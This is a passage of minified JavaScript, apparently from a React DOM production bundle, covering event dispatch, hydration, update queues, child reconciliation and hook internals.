Kn?dp(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(cp&&n.locale!=="ko"&&(Kn||E!=="onCompositionStart"?E==="onCompositionEnd"&&Kn&&(k=up()):($t=d,Ls="value"in $t?$t.value:$t.textContent,Kn=!0)),S=Xi(u,E),0<S.length&&(E=new Mc(E,e,null,n,d),p.push({event:E,listeners:S}),k?E.data=k:(k=pp(n),k!==null&&(E.data=k)))),(k=rh?oh(e,n):ih(e,n))&&(u=Xi(u,"onBeforeInput"),0<u.length&&(d=new Mc("onBeforeInput","beforeinput",null,n,d),p.push({event:d,listeners:u}),d.data=k))}Cp(p,t)})}function po(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Xi(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,i=o.stateNode;o.tag===5&&i!==null&&(o=i,i=oo(e,n),i!=null&&r.unshift(po(e,i,o)),i=oo(e,t),i!=null&&r.push(po(e,i,o))),e=e.return}return r}function Hn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Kc(e,t,n,r,o){for(var i=t._reactName,l=[];n!==null&&n!==r;){var a=n,s=a.alternate,u=a.stateNode;if(s!==null&&s===r)break;a.tag===5&&u!==null&&(a=u,o?(s=oo(n,i),s!=null&&l.unshift(po(n,s,a))):o||(s=oo(n,i),s!=null&&l.push(po(n,s,a)))),n=n.return}l.length!==0&&e.push({event:t,listeners:l})}var yh=/\r\n?/g,vh=/\u0000|\uFFFD/g;function qc(e){return(typeof e=="string"?e:""+e).replace(yh,`
`).replace(vh,"")}function bi(e,t,n){if(t=qc(t),qc(e)!==t&&n)throw Error(w(425))}function Ji(){}var ps=null,fs=null;function gs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ms=typeof setTimeout=="function"?setTimeout:void 0,xh=typeof clearTimeout=="function"?clearTimeout:void 0,ed=typeof Promise=="function"?Promise:void 0,Sh=typeof queueMicrotask=="function"?queueMicrotask:typeof ed<"u"?function(e){return ed.resolve(null).then(e).catch(bh)}:ms;function bh(e){setTimeout(function(){throw e})}function Ba(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),ao(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);ao(t)}function nn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function td(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var kr=Math.random().toString(36).slice(2),ht="__reactFiber$"+kr,fo="__reactProps$"+kr,Vt="__reactContainer$"+kr,hs="__reactEvents$"+kr,kh="__reactListeners$"+kr,wh="__reactHandles$"+kr;function kn(e){var t=e[ht];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Vt]||n[ht]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=td(e);e!==null;){if(n=e[ht])return n;e=td(e)}return t}e=n,n=e.parentNode}return null}function ko(e){return e=e[ht]||e[Vt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function tr(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function dl(e){return e[fo]||null}var ys=[],nr=-1;function dn(e){return{current:e}}function Q(e){0>nr||(e.current=ys[nr],ys[nr]=null,nr--)}function Y(e,t){nr++,ys[nr]=e.current,e.current=t}var un={},me=dn(un),Ne=dn(!1),En=un;function mr(e,t){var n=e.type.contextTypes;if(!n)return un;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},i;for(i in n)o[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Re(e){return e=e.childContextTypes,e!=null}function Di(){Q(Ne),Q(me)}function nd(e,t,n){if(me.current!==un)throw Error(w(168));Y(me,t),Y(Ne,n)}function Rp(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(w(108,um(e)||"Unknown",o));return L({},n,r)}function ji(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||un,En=me.current,Y(me,e),Y(Ne,Ne.current),!0}function rd(e,t,n){var r=e.stateNode;if(!r)throw Error(w(169));n?(e=Rp(e,t,En),r.__reactInternalMemoizedMergedChildContext=e,Q(Ne),Q(me),Y(me,e)):Q(Ne),Y(Ne,n)}var Ct=null,pl=!1,Za=!1;function Ep(e){Ct===null?Ct=[e]:Ct.push(e)}function Ch(e){pl=!0,Ep(e)}function pn(){if(!Za&&Ct!==null){Za=!0;var e=0,t=B;try{var n=Ct;for(B=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ct=null,pl=!1}catch(o){throw Ct!==null&&(Ct=Ct.slice(e+1)),Kd(Xs,pn),o}finally{B=t,Za=!1}}return null}var rr=[],or=0,Li=null,Hi=0,De=[],je=0,Wn=null,Nt=1,Rt="";function Sn(e,t){rr[or++]=Hi,rr[or++]=Li,Li=e,Hi=t}function Wp(e,t,n){De[je++]=Nt,De[je++]=Rt,De[je++]=Wn,Wn=e;var r=Nt;e=Rt;var o=32-lt(r)-1;r&=~(1<<o),n+=1;var i=32-lt(t)+o;if(30<i){var l=o-o%5;i=(r&(1<<l)-1).toString(32),r>>=l,o-=l,Nt=1<<32-lt(t)+o|n<<o|r,Rt=i+e}else Nt=1<<i|n<<o|r,Rt=e}function qs(e){e.return!==null&&(Sn(e,1),Wp(e,1,0))}function eu(e){for(;e===Li;)Li=rr[--or],rr[or]=null,Hi=rr[--or],rr[or]=null;for(;e===Wn;)Wn=De[--je],De[je]=null,Rt=De[--je],De[je]=null,Nt=De[--je],De[je]=null}var Me=null,Oe=null,J=!1,it=null;function Vp(e,t){var n=Le(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function od(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Me=e,Oe=nn(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Me=e,Oe=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Wn!==null?{id:Nt,overflow:Rt}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Le(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Me=e,Oe=null,!0):!1;default:return!1}}function vs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function xs(e){if(J){var t=Oe;if(t){var n=t;if(!od(e,t)){if(vs(e))throw Error(w(418));t=nn(n.nextSibling);var r=Me;t&&od(e,t)?Vp(r,n):(e.flags=e.flags&-4097|2,J=!1,Me=e)}}else{if(vs(e))throw Error(w(418));e.flags=e.flags&-4097|2,J=!1,Me=e}}}function id(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Me=e}function ki(e){if(e!==Me)return!1;if(!J)return id(e),J=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!gs(e.type,e.memoizedProps)),t&&(t=Oe)){if(vs(e))throw Fp(),Error(w(418));for(;t;)Vp(e,t),t=nn(t.nextSibling)}if(id(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Oe=nn(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Oe=null}}else Oe=Me?nn(e.stateNode.nextSibling):null;return!0}function Fp(){for(var e=Oe;e;)e=nn(e.nextSibling)}function hr(){Oe=Me=null,J=!1}function tu(e){it===null?it=[e]:it.push(e)}var Nh=It.ReactCurrentBatchConfig;function rt(e,t){if(e&&e.defaultProps){t=L({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}var Ai=dn(null),$i=null,ir=null,nu=null;function ru(){nu=ir=$i=null}function ou(e){var t=Ai.current;Q(Ai),e._currentValue=t}function Ss(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function pr(e,t){$i=e,nu=ir=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Ce=!0),e.firstContext=null)}function Ae(e){var t=e._currentValue;if(nu!==e)if(e={context:e,memoizedValue:t,next:null},ir===null){if($i===null)throw Error(w(308));ir=e,$i.dependencies={lanes:0,firstContext:e}}else ir=ir.next=e;return t}var wn=null;function iu(e){wn===null?wn=[e]:wn.push(e)}function Tp(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,iu(t)):(n.next=o.next,o.next=n),t.interleaved=n,Ft(e,r)}function Ft(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var Lt=!1;function lu(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ip(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Et(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function rn(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,U&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,Ft(e,n)}return o=r.interleaved,o===null?(t.next=t,iu(r)):(t.next=o.next,o.next=t),r.interleaved=t,Ft(e,n)}function Fi(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Js(e,n)}}function ld(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var l={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?o=i=l:i=i.next=l,n=n.next}while(n!==null);i===null?o=i=t:i=i.next=t}else o=i=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Ki(e,t,n,r){var o=e.updateQueue;Lt=!1;var i=o.firstBaseUpdate,l=o.lastBaseUpdate,a=o.shared.pending;if(a!==null){o.shared.pending=null;var s=a,u=s.next;s.next=null,l===null?i=u:l.next=u,l=s;var d=e.alternate;d!==null&&(d=d.updateQueue,a=d.lastBaseUpdate,a!==l&&(a===null?d.firstBaseUpdate=u:a.next=u,d.lastBaseUpdate=s))}if(i!==null){var p=o.baseState;l=0,d=u=s=null,a=i;do{var m=a.lane,y=a.eventTime;if((r&m)===m){d!==null&&(d=d.next={eventTime:y,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var x=e,h=a;switch(m=t,y=n,h.tag){case 1:if(x=h.payload,typeof x=="function"){p=x.call(y,p,m);break e}p=x;break e;case 3:x.flags=x.flags&-65537|128;case 0:if(x=h.payload,m=typeof x=="function"?x.call(y,p,m):x,m==null)break e;p=L({},p,m);break e;case 2:Lt=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,m=o.effects,m===null?o.effects=[a]:m.push(a))}else y={eventTime:y,lane:m,tag:a.tag,payload:a.payload,callback:a.callback,next:null},d===null?(u=d=y,s=p):d=d.next=y,l|=m;if(a=a.next,a===null){if(a=o.shared.pending,a===null)break;m=a,a=m.next,m.next=null,o.lastBaseUpdate=m,o.shared.pending=null}}while(1);if(d===null&&(s=p),o.baseState=s,o.firstBaseUpdate=u,o.lastBaseUpdate=d,t=o.shared.interleaved,t!==null){o=t;do l|=o.lane,o=o.next;while(o!==t)}else i===null&&(o.shared.lanes=0);Fn|=l,e.lanes=l,e.memoizedState=p}}function ad(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(w(191,o));o.call(r)}}}var Gp=new Td.Component().refs;function bs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:L({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var fl={isMounted:function(e){return(e=e._reactInternals)?Gn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=Se(),o=ln(e),i=Et(r,o);i.payload=t,n!=null&&(i.callback=n),t=rn(e,i,o),t!==null&&(at(t,e,o,r),Fi(t,e,o))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=Se(),o=ln(e),i=Et(r,o);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=rn(e,i,o),t!==null&&(at(t,e,o,r),Fi(t,e,o))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=Se(),r=ln(e),o=Et(n,r);o.tag=2,t!=null&&(o.callback=t),t=rn(e,o,r),t!==null&&(at(t,e,r,n),Fi(t,e,r))}};function sd(e,t,n,r,o,i,l){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,l):t.prototype&&t.prototype.isPureReactComponent?!uo(n,r)||!uo(o,i):!0}function Up(e,t,n){var r=!1,o=un,i=t.contextType;return typeof i=="object"&&i!==null?i=Ae(i):(o=Re(t)?En:me.current,r=t.contextTypes,i=(r=r!=null)?mr(e,o):un),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=fl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function ud(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&fl.enqueueReplaceState(t,t.state,null)}function ks(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=Gp,lu(e);var i=t.contextType;typeof i=="object"&&i!==null?o.context=Ae(i):(i=Re(t)?En:me.current,o.context=mr(e,i)),o.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(bs(e,t,i,n),o.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof o.getSnapshotBeforeUpdate=="function"||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(t=o.state,typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount(),t!==o.state&&fl.enqueueReplaceState(o,o.state,null),Ki(e,n,o,r),o.state=e.memoizedState),typeof o.componentDidMount=="function"&&(e.flags|=4194308)}function Mr(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var r=n.stateNode}if(!r)throw Error(w(147,e));var o=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(l){var a=o.refs;a===Gp&&(a=o.refs={}),l===null?delete a[i]:a[i]=l},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function wi(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function cd(e){var t=e._init;return t(e._payload)}function Bp(e){function t(g,c){if(e){var f=g.deletions;f===null?(g.deletions=[c],g.flags|=16):f.push(c)}}function n(g,c){if(!e)return null;for(;c!==null;)t(g,c),c=c.sibling;return null}function r(g,c){for(g=new Map;c!==null;)c.key!==null?g.set(c.key,c):g.set(c.index,c),c=c.sibling;return g}function o(g,c){return g=an(g,c),g.index=0,g.sibling=null,g}function i(g,c,f){return g.index=f,e?(f=g.alternate,f!==null?(f=f.index,f<c?(g.flags|=2,c):f):(g.flags|=2,c)):(g.flags|=1048576,c)}function l(g){return e&&g.alternate===null&&(g.flags|=2),g}function a(g,c,f,v){return c===null||c.tag!==6?(c=Qa(f,g.mode,v),c.return=g,c):(c=o(c,f),c.return=g,c)}function s(g,c,f,v){var b=f.type;return b===$n?d(g,c,f.props.children,v,f.key):c!==null&&(c.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===jt&&cd(b)===c.type)?(v=o(c,f.props),v.ref=Mr(g,c,f),v.return=g,v):(v=Zi(f.type,f.key,f.props,null,g.mode,v),v.ref=Mr(g,c,f),v.return=g,v)}function u(g,c,f,v){return c===null||c.tag!==4||c.stateNode.containerInfo!==f.containerInfo||c.stateNode.implementation!==f.implementation?(c=Xa(f,g.mode,v),c.return=g,c):(c=o(c,f.children||[]),c.return=g,c)}function d(g,c,f,v,b){return c===null||c.tag!==7?(c=Rn(f,g.mode,v,b),c.return=g,c):(c=o(c,f),c.return=g,c)}function p(g,c,f){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Qa(""+c,g.mode,f),c.return=g,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case si:return f=Zi(c.type,c.key,c.props,null,g.mode,f),f.ref=Mr(g,null,c),f.return=g,f;case An:return c=Xa(c,g.mode,f),c.return=g,c;case jt:var v=c._init;return p(g,v(c._payload),f)}if(Xr(c)||Br(c))return c=Rn(c,g.mode,f,null),c.return=g,c;wi(g,c)}return null}function m(g,c,f,v){var b=c!==null?c.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return b!==null?null:a(g,c,""+f,v);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case si:return f.key===b?s(g,c,f,v):null;case An:return f.key===b?u(g,c,f,v):null;case jt:return b=f._init,m(g,c,b(f._payload),v)}if(Xr(f)||Br(f))return b!==null?null:d(g,c,f,v,null);wi(g,f)}return null}function y(g,c,f,v,b){if(typeof v=="string"&&v!==""||typeof v=="number")return g=g.get(f)||null,a(c,g,""+v,b);if(typeof v=="object"&&v!==null){switch(v.$$typeof){case si:return g=g.get(v.key===null?f:v.key)||null,s(c,g,v,b);case An:return g=g.get(v.key===null?f:v.key)||null,u(c,g,v,b);case jt:var S=v._init;return y(g,c,f,S(v._payload),b)}if(Xr(v)||Br(v))return g=g.get(f)||null,d(c,g,v,b,null);wi(c,v)}return null}function x(g,c,f,v){for(var b=null,S=null,k=c,E=c=0,X=null;k!==null&&E<f.length;E++){k.index>E?(X=k,k=null):X=k.sibling;var F=m(g,k,f[E],v);if(F===null){k===null&&(k=X);break}e&&k&&F.alternate===null&&t(g,k),c=i(F,c,E),S===null?b=F:S.sibling=F,S=F,k=X}if(E===f.length)return n(g,k),J&&Sn(g,E),b;if(k===null){for(;E<f.length;E++)k=p(g,f[E],v),k!==null&&(c=i(k,c,E),S===null?b=k:S.sibling=k,S=k);return J&&Sn(g,E),b}for(k=r(g,k);E<f.length;E++)X=y(k,g,E,f[E],v),X!==null&&(e&&X.alternate!==null&&k.delete(X.key===null?E:X.key),c=i(X,c,E),S===null?b=X:S.sibling=X,S=X);return e&&k.forEach(function(et){return t(g,et)}),J&&Sn(g,E),b}function h(g,c,f,v){var b=Br(f);if(typeof b!="function")throw Error(w(150));if(f=b.call(f),f==null)throw Error(w(151));for(var S=b=null,k=c,E=c=0,X=null,F=f.next();k!==null&&!F.done;E++,F=f.next()){k.index>E?(X=k,k=null):X=k.sibling;var et=m(g,k,F.value,v);if(et===null){k===null&&(k=X);break}e&&k&&et.alternate===null&&t(g,k),c=i(et,c,E),S===null?b=et:S.sibling=et,S=et,k=X}if(F.done)return n(g,k),J&&Sn(g,E),b;if(k===null){for(;!F.done;E++,F=f.next())F=p(g,F.value,v),F!==null&&(c=i(F,c,E),S===null?b=F:S.sibling=F,S=F);return J&&Sn(g,E),b}for(k=r(g,k);!F.done;E++,F=f.next())F=y(k,g,E,F.value,v),F!==null&&(e&&F.alternate!==null&&k.delete(F.key===null?E:F.key),c=i(F,c,E),S===null?b=F:S.sibling=F,S=F);return e&&k.forEach(function(sa){return t(g,sa)}),J&&Sn(g,E),b}function R(g,c,f,v){if(typeof f=="object"&&f!==null&&f.type===$n&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case si:e:{for(var b=f.key,S=c;S!==null;){if(S.key===b){if(b=f.type,b===$n){if(S.tag===7){n(g,S.sibling),c=o(S,f.props.children),c.return=g,g=c;break e}}else if(S.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===jt&&cd(b)===S.type){n(g,S.sibling),c=o(S,f.props),c.ref=Mr(g,S,f),c.return=g,g=c;break e}n(g,S);break}else t(g,S);S=S.sibling}f.type===$n?(c=Rn(f.props.children,g.mode,v,f.key),c.return=g,g=c):(v=Zi(f.type,f.key,f.props,null,g.mode,v),v.ref=Mr(g,c,f),v.return=g,g=v)}return l(g);case An:e:{for(S=f.key;c!==null;){if(c.key===S)if(c.tag===4&&c.stateNode.containerInfo===f.containerInfo&&c.stateNode.implementation===f.implementation){n(g,c.sibling),c=o(c,f.children||[]),c.return=g,g=c;break e}else{n(g,c);break}else t(g,c);c=c.sibling}c=Xa(f,g.mode,v),c.return=g,g=c}return l(g);case jt:return S=f._init,R(g,c,S(f._payload),v)}if(Xr(f))return x(g,c,f,v);if(Br(f))return h(g,c,f,v);wi(g,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,c!==null&&c.tag===6?(n(g,c.sibling),c=o(c,f),c.return=g,g=c):(n(g,c),c=Qa(f,g.mode,v),c.return=g,g=c),l(g)):n(g,c)}return R}var yr=Bp(!0),Zp=Bp(!1),wo={},vt=dn(wo),go=dn(wo),mo=dn(wo);function Cn(e){if(e===wo)throw Error(w(174));return e}function au(e,t){switch(Y(mo,t),Y(go,e),Y(vt,wo),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:es(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=es(t,e)}Q(vt),Y(vt,t)}function vr(){Q(vt),Q(go),Q(mo)}function _p(e){Cn(mo.current);var t=Cn(vt.current),n=es(t,e.type);t!==n&&(Y(go,e),Y(vt,n))}function su(e){go.current===e&&(Q(vt),Q(go))}var D=dn(0);function qi(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var _a=[];function uu(){for(var e=0;e<_a.length;e++)_a[e]._workInProgressVersionPrimary=null;_a.length=0}var Ti=It.ReactCurrentDispatcher,Oa=It.ReactCurrentBatchConfig,Vn=0,j=null,te=null,oe=null,el=!1,Kr=!1,ho=0,Rh=0;function pe(){throw Error(w(321))}function cu(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!st(e[n],t[n]))return!1;return!0}function du(e,t,n,r,o,i){if(Vn=i,j=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Ti.current=e===null||e.memoizedState===null?Fh:Th,e=n(r,o),Kr){i=0;do{if(Kr=!1,ho=0,25<=i)throw Error(w(301));i+=1,oe=te=null,t.updateQueue=null,Ti.current=Ih,e=n(r,o)}while(Kr)}if(Ti.current=tl,t=te!==null&&te.next!==null,Vn=0,oe=te=j=null,el=!1,t)throw Error(w(300));return e}function pu(){var e=ho!==0;return ho=0,e}function mt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return oe===null?j.memoizedState=oe=e:oe=oe.next=e,oe}function $e(){if(te===null){var e=j.alternate;e=e!==null?e.memoizedState:null}else e=te.next;var t=oe===null?j.memoizedState:oe.next;if(t!==null)oe=t,te=e;else{if(e===null)throw Error(w(310));te=e,e={memoizedState:te.memoizedState,baseState:te.baseState,baseQueue:te.baseQueue,queue:te.queue,next:null},oe===null?j.memoizedState=oe=e:oe=oe.next=e}return oe}function yo(e,t){return typeof t=="function"?t(e):t}function Ma(e){var t=$e(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=te,o=r.baseQueue,i=n.pending;if(i!==null){if(o!==null){var l=o.next;o.next=i.next,i.next=l}r.baseQueue=o=i,n.pending=null}if(o!==null){i=o.next,r=r.baseState;var a=l=null,s=null,u=i;do{var d=u.lane;if((Vn&d)===d)s!==null&&(s=s.next={lane:0,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null}),r=u.hasEagerState?u.eagerState:e(r,u.action);else{var p={lane:d,action:u.action,hasEagerState:u.hasEagerState,eagerState:u.eagerState,next:null};s===null?(a=s=p,l=r):s=s.next=p,j.lanes|=d,Fn|=d}u=u.next}while(u!==null&&u!==i);s===null?l=r:s.next=a,st(r,t.memoizedState)||(Ce=!0),t.memoizedState=r,t.baseState=l,t.baseQueue=s,n.lastRenderedState=r}if(e=n.interleaved,e!==null){o=e;do i=o.lane,j.lanes|=i,Fn|=i,o=o.next;while(o!==e)}else o===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function za(e){var t=$e(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(o!==null){n.pending=null;var l=o=o.next;do i=e(i,l.action),l=l.next;while(l!==o);st(i,t.memoizedState)||(Ce=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function Op(){}function Mp(e,t){var n=j,r=$e(),o=t(),i=!st(r.memoizedState,o);if(i&&(r.memoizedState=o,Ce=!0),r=r.queue,fu(Pp.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||oe!==null&&oe.memoizedState.tag&1){if(n.flags|=2048,vo(9,Yp.bind(null,n,r,o,t),void 0,null),ie===null)throw Error(w(349));Vn&30||zp(n,t,o)}return o}function zp(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=j.updateQueue,t===null?(t={lastEffect:null,stores:null},j.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Yp(e,t,n,r){t.value=n,t.getSnapshot=r,Qp(t)&&Xp(e)}function Pp(e,t,n){return n(function(){Qp(t)&&Xp(e)})}function Qp(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!st(e,n)}catch{return!0}}function Xp(e){var t=Ft(e,1);t!==null&&at(t,e,1,-1)}function dd(e){var t=mt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:yo,lastRenderedState:e},t.queue=e,e=e.dispatch=Vh.bind(null,j,e),[t.memoizedState,e]}function vo(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=j.updateQueue,t===null?(t={lastEffect:null,stores:null},j.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function Jp(){return $e().memoizedState}function Ii(e,t,n,r){var o=mt();j.flags|=e,o.memoizedState=vo(1|t,n,void 0,r===void 0?null:r)}function gl(e,t,n,r){var o=$e();r=r===void 0?null:r;var i=void 0;if(te!==null){var l=te.memoizedState;if(i=l.destroy,r!==null&&cu(r,l.deps)){o.memoizedState=vo(t,n,i,r);return}}j.flags|=e,o.memoizedState=vo(1|t,n,i,r)}function pd(e,t){return Ii(8390656,8,e,t)}function fu(e,t){return gl(2048,8,e,t)}function Dp(e,t){return gl(4,2,e,t)}function jp(e,t){return gl(4,4,e,t)}function Lp(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function Hp(e,t,n){return n=n!=null?n.concat([e]):null,gl(4,4,Lp.bind(null,t,e),n)}function gu(){}function Ap(e,t){var n=$e();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&cu(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function $p(e,t){var n=$e();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&cu(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function Kp(e,t,n){return Vn&21?(st(n,t)||(n=tp(),j.lanes|=n,Fn|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,Ce=!0),e.memoizedState=n)}function 